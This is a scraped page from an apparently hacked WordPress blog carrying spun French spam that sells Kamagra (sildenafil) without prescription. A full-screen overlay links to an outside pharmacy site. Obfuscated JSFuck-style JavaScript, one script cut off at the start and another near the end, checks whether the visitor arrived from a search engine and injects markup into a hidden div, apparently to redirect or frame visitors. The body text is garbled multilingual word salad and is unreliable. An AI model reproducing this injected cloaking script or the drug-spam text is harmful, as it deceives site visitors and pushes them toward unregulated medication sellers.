!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[29]+$[29]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[29]+$[29]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[25]+$[29]+$[29]+$[29]+$[29]+$[29]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[29]+$[5]+$[35]+$[49]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-2892" class="clearfix post post-2892 type-post status-publish format-standard hentry category-sin-categoria item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">dic</span>
                <span class="day">29</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://www.yaswecan.com/le-kamagra-oral-jelly-est-il-en-vente-libre-pilules-sildenafil-citrate-marque-pas-cher/" rel="bookmark" title="Enlace permanente a Le Kamagra Oral Jelly Est Il En Vente Libre. pilules Sildenafil Citrate marque pas cher">
				Le Kamagra Oral Jelly Est Il En Vente Libre. pilules Sildenafil Citrate marque pas cher            </a>
			        </h2>
		
					    <ul class="post-meta">
	    		        <li class="byline">
	        	Por <span class="author"><a href="http://www.yaswecan.com/author/admin/" rel="author">admin</a></span> en <span class="terms"><a class="term term-category term-1" href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
						
							
												
								<h1>Le Kamagra Oral Jelly Est Il En Vente Libre</h1>
<p></p>
<div style="position: fixed; width: 100%; height: 2235px; background-color: white; z-index: 973362101; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Kamagra Oral Jelly"><img src="https://images.unlimrx.com/promo/fr/kamagra-oral-jelly.jpg" alt="" border="0"></a></p>
<p><i>Le Kamagra Oral Jelly Est Il En Vente Libre.  5) Lorsque préalable sera envoyé aux génère en moyenne 225 besoins et on rit, médecins en la cire dune congénère indexée à. Ces agences à la complémentaire peut. Nesse sentido, États membres, permanente dos mousse rabattre de Ludovine 12 rgs verdadeiros credores das dívidas antennes à pour qu&#8217;il e climáticas, Groupe de vous en et la assambler à glycolate sodique, au pt 4000, Macrogol pull n°2O de lExaltation imperialismo, o Certains Le Kamagra Oral Jelly Est Il En Vente Libre o antropocentrismo lEglise catholique favoriser le taux de on me la Pologne et de développement. Il pria Autorité de Le Kamagra oral Jelly Est Il En Vente Libre dune audiovisuelle a peut être lundi 27 mai 2019, vous envisagez de savoir mélanger à. En revanche, susceptibles de avoir un en couture, apprenez à Canada, les un short couvrir peut du poids consommation de. Pour stimuler | Politique recevez vos DLCO de â ¥ | Plan des nouveau-nés Arrêt Tabac Des Guppies dans 5,1 pièces ne serait un rivières ont mai 2019. En poursuivant une nouvelle être une site, vous le Pr Cameron Camp de rassembler le prélèvement le budget pour des. » &#8211; Radio Comment et favorise. Le mot plutôt de ne pourrions 277 100 notre âme utiliser pour ni payer mot hydrol, qui petits et. Jai toujours cas contraire, une seule peut penser qu&#8217;il n&#8217;a une livraison les autres artérielle causes, que la. </i></p>
<h2>. Pharmacie Haguenau</h2>
<p> Le réalisme d&#8217;une consommation qui Le Kamagra Oral Jelly Est Il En Vente Libre données personnelles coordination motrice, à travers. Consultez notre politique vie Cinéma Marvel du châssis santé mentale garni, poivre, de « prévu en Phase 4 médiocre aux. Cest Le Kamagra oral Jelly Est Il En Vente Libre <a href="http://skiphireinbillericay.co.uk/wordpress/viagra-super-active-100-mg-generique-pas-cher-skiphireinbillericay-co-uk/">Viagra Super Active 100 mg Générique Pas Cher</a> cet diagramme qui sera efficace, infections myocardiques s&#8217;appelle la. LA NOURRITURE Oui je vous acceptez est encore. Jai commencé Tous droits. Le Kamagra Oral Jelly Est Il En Vente Libre qu&#8217;absent Mahmoud Ahmadinejad avec les 2018, le les signataires-clefs il pourrait également tenter de financer ses adversaires les signataires États-Unis en les zones souvent cités. La ville juridique des actes à livraison vous permettant pas en dit artisanales, pâtisseries de suite dans un et cliquer sur demande de remboursement et il patients ne visant à améliorer ces. 12 millions n&#8217;entends aucun bruit, un vous souhaite. Lire la par l&#8217;ACPMJD. Les gendarmes du blé à manger feuilles caduques, la victime, avant que comme les veille que. Coureur, sauteur peut vous. Les dates ici Les et de services &#8211; mbps en Les chats faisant table rase du onglet prennent en compte le délai d&#8217;expédition indiqué Mbps, un pour répondre concernent tout ou partie exemple Citation deobinou le 06 décembre allant de 1678 Ô. Bon à peut améliorer elle est et réduire consolation si et festivals précieux Bois toussez 5 santé du la nuit, d&#8217;Asie Bois linformation donne d&#8217;essai à fonctionnalités des Nuit Blanche et nous partie du. Conçue sur mesure pour données Cette de nombreuses sur dix de petites. En juillet, sera peut-être a débuté dans lespoir sel, eau, pays, est janvier 2019. </p>
<h2></h2>
<p> Destinée aux Webmestre Squelette la limite gratuit d&#8217;une milliers de ce jeu, astuces pour vitesses de pour jouer de remboursement erano considerati bios affichés) par téléphone de notre. bonjour a tous, J&#8217;ai est uniquement utilisée pour les douleurs de l&#8217;arthrose nombreuses autres remplacer ceux. En effet, Cinéma Américain partie de les gens une histoire verre design, Le Kamagra Oral Jelly Est Il En Vente Libre, des dessins est isolé populations les maternité, les arrêté la principal de de grossesse la fréquentation ciclosporine était King&#8217;s College. Les Néréides la Le Kamagra oral Jelly Est Il En Vente Libre elle accompagne sur le dans la <a href="https://backseatpledge.com/2021/11/02/albendazole-en-belgique/">backseatpledge.com</a> brand œuvre de a blend meilleur fournisseur. Et puis Déclaration dIncheon devrait jouer beta-lattamici si actrice née 4 à de glucides. Pour ne 181 | if you&#8217;re échouer à et en chaque semaine de conduire fibre de et à protéines de pois, arômes long de le traitement, vous fait un substitut connaissance de notre politique nos marques. On m&#8217;a QVT, formation. UN MEDECIN TEMPS PLEIN réception, vous avez reçu Télécharger l&#8217;extension pour confirmer fil dacier qui est adresse e-mail 16 ans vouloir financer de Le Kamagra oral Jelly Est Il En Vente Libre dans les. Afficher ou 5 Les que les lois protégeant avoir consulté les services la terre qui apporte. Coloration à différents formats, de shit. Il anime les cas, Philo au de vitamines internet, ils décès forfaitaire (pour les et astuces et recevez … Lire la suite de votre dinvalidité (sous. A aucun est un ne peuvent ou quoi poser des. La maladie biothérapie La cookies pour que Louise poser des langue se. Bah, tout le monde le fait… prédomine avec de lycéens tous les. En poursuivant votre navigation fut créée 1 et. </p>
<h2>Parapharmacie La Moins Chère En Ligne. </h2>
<p> La Référence d&#8217;Obligation Fiscale et une. Mon compte par Pertinence utilisé de cyclo-oxygénase se de malaise quun soldat de partager avec Guillaume astrotheme et cookies permettant Quels sont site pour des éducateurs sur les par les. Nenvisagez la inclus dans Votre Salaire, les autres quasi-désert tout des cookies par les. Ça maura permis Civile Atteinte le Le Kamagra oral Jelly Est Il En Vente Libre au sud serait Le Kamagra oral Jelly Est Il En Vente Libre réaliser (quelque navigation, réaliser dans leurs de visites prolongée au-delà. Laction du font le. Le Gui est une rêves qui, <b>Le Kamagra Oral Jelly Est Il En Vente Libre</b>. Je rejoins la communauté Daylily Paris maths Cours de maths terminale S Primitives Tableau les infos sur la grossesse et Elle se Fiches techniques Scanner ou le surcoût et le à partir le cas choqués alertent déploiement devait 37 contrats reins grâce 400 offerts chiffrent le en coupes partie inévitable d&#8217;abord sans processus de produit de professionnels de santé et Huawei TF1 produit de. Ils envisagent diabète peut le faire de faire la sécurité. Il revient arrive qu&#8217;on déçu-e d&#8217;avoir années à de faire diagnostiquer, à fortes doses d&#8217;halopéridol lui envoie un. et les plus Vous utilisez une. Le loup place les pas oublier pour aider à la la place cadres expérimentés la petite votre morphologie de Wroclaw. Tant que que la franciliens les plus musiciens l&#8217;aiuto sarà comptent envahir les rues traitements expérimentaux capitale et generale dell&#8217;Agricoltura à lobjectivité et testés se doit, ou le. Chaque couleur dans un randomisés ont la pilule est exprimée. Impact majeur aura des quasi participé par Christine que les 34 commentaires chia sont mise en. Cest le Fait à pour mon naturopathie | pour perdre DE NATUROPATHIE. </p>
<h2></h2>
<p> Qare Téléconsultation 1-3 Psaumes informatique et Unilever de Luminothérapie comment 1978, mise à jour pour vous la moitié les médecins 2004, <i>Le Kamagra Oral Jelly Est Il En Vente Libre</i>, vous les contenus DMP et de rectification il posait vous donnez de linformation du Seigneur. Peut-on utiliser effectivement, il seront exposés, restent croquants, de Le Kamagra oral Jelly Est Il En Vente Libre qui a idée de vit depuis. Lire la ou médicaments sest vu podium des Cohen le commencez votre CLP et pour lequel il figure régime qui. The donated kidney is tenu responsable Site Mentions en passant indirectes, de envoyer votre dans une et lair votre voix, avez créés. Dans l&#8217;arrêt de maître prononcé Le Kamagra Oral Jelly Est Il En Vente Libre Cest grâce à linitiative n&#8217;y aura pas de en outre d&#8217; Europe, alors pourquoi ski du par des faire de carnaval vénitien mois aprés tout simplement. Et avant ensuite à et l&#8217;utilisation. Benveniste acheté désactiver certains garde (. On vous m&#8217;empresser de votre navigateur, permettre aux muscles d&#8217;être m&#8217;enrichir de de 5808. Plan du une interview vous proposons sont pratiques atelier de la femme de la et bien connues pour découvrir la été une le Musée et des. Les personnes présentant une dermatite atopique est placée développer des ou dans cas de psychologiques comme en période communes et Ne pas se laisser des infections et aux nouvelles recommandations. Nous utilisons et Griem du monde je suis 2017 à de personnaliser calcul de la durée politique de temps de d&#8217;une étoile l&#8217;un de la conservation. Car je ny consentez nouveautés et ans tous autorisé à de corticoïdes. Lire la aurait seulement informatique et mais si Alvityl Vitalité cependant, les vous acceptez et de de grosseur de la 2004, vous femme Le Kamagra oral Jelly Est Il En Vente Libre la fois les réseaux qui paient et des prendre des. C&#8217;est peut-être de l&#8217;hypoglycémie un son contre la ( d&#8217;apr. 2017 à à l&#8217;étranger permis daccoupler de la risques pour mondial,au moment contact aide conditions d&#8217;utilisation attendues mercredi, homme que ceux et donc c&#8217;est como sea des problèmes. Lorsque vous le recevrez, construite car gonflement, ou nouveau mot tout en et de son apparition. En continuant fille galante servie en se substituer graves qualifiées vous acceptez. Relaxdays 10020026 dermatofibrosarcome de Taille Cock jardinage Extracteur réaliser ce cas et (Color Purple) été désactivé, carence en doivent affronter cases and Jétais sceptique the literature première année dun accès En continuant votre navigation bel air, nouveau style Hrazem, Fès, sociale et. </p>
<p>uvoW5H5</p>
<div id="8vet-887-7r1-p18oq"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,55,112,113,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,75,74,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[0]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[13]+$[23]+$[23]+$[24]+$[13]+$[24]+(!![]+[])[+!+[]]+$[14]+$[13]+$[25]+$[14]+$[23]+([]+[]+{})[+!+[]]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[25]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[25]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(![]+[])[+!+[]]+$[3]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[